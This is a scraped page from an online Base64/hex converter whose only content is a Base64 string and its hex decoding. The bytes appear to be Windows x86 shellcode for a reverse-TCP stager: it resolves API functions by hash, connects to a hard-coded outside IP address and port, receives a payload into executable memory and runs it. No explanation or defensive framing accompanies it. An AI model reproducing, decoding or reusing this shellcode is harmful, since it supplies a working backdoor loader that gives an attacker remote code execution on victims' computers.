 Base64 Encode / Decode
Clear Input
UTF7
Encode
Decode
Clear Output
Hex Stream
456
/OiCAAAAYInlMcBki1Awi1IMi1IUi3IoD7dKJjH/rDxhfAIsIMHPDQHH4vJSV4tSEItKPItMEXjjSAHRUYtZIAHTi0kY4zpJizSLAdYx/6zBzw0BxzjgdfYDffg7fSR15FiLWCQB02aLDEuLWBwB04sEiwHQiUQkJFtbYVlaUf/gX19aixLrjV1oMzIAAGh3czJfVGhMdyYHiej/0LiQAQAAKcRUUGgpgGsA/9Vq
CmhM2l5QaAIAEVyJ5lBQUFBAUEBQaOoP3+D/1ZdqEFZXaJmldGH/1YXAdAr/Tgh17OhnAAAAagBqBFZXaALZyF//1YP4AH42izZqQGgAEAAAVmoAaFikU+X/1ZNTagBWU1doAtnIX//Vg/gAfShYaABAAABqAFBoCy8PMP/VV2h1bk1h/9VeXv8MJA+FcP///
+mb////AcMpxnXBw7vwtaJWagBT/9U=
FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC C1 CF 0D 01 C7 38 E0 75
F6 03 7D F8 3B 7D 24 75 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 73 32 5F 54 68 4C 77 26 07 89 E8 FF D0 B8 90 01 00 00 29 C4 54 50 68 29 80 6B 00 FF D5 6A 0A 68
4C DA 5E 50 68 02 00 11 5C 89 E6 50 50 50 50 40 50 40 50 68 EA 0F DF E0 FF D5 97 6A 10 56 57 68 99 A5 74 61 FF D5 85 C0 74 0A FF 4E 08 75 EC E8 67 00 00 00 6A 00 6A 04 56 57 68 02 D9 C8 5F FF D5 83 F8 00 7E 36 8B 36 6A 40 68 00 10 00 00 56 6A 00 68 58 A4 53 E5 FF
D5 93 53 6A 00 56 53 57 68 02 D9 C8 5F FF D5 83 F8 00 7D 28 58 68 00 40 00 00 6A 00 50 68 0B 2F 0F 30 FF D5 57 68 75 6E 4D 61 FF D5 5E 5E FF 0C 24 0F 85 70 FF FF FF E9 9B FF FF FF 01 C3 29 C6 75 C1 C3 BB F0 B5 A2 56 6A 00 53 FF D5